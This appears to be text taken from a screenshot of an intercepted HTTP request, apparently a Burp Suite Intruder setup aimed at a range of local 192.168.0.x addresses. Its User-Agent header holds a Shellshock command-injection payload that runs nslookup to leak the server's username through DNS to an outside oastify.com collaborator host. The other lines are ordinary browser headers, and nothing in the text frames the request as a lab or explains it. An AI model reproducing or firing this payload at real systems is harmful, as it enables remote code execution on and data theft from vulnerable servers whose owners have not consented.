 4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).jtglwn5hs8yi0g2kj0c187zryi49szgo.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Cache-Control: no-transform